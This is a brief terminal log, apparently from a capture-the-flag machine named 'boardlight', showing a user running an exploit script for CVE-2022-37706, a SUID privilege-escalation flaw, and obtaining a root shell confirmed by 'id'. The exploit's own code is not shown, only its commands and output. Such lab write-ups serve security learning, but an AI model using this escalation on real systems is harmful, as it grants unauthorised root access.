 larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
#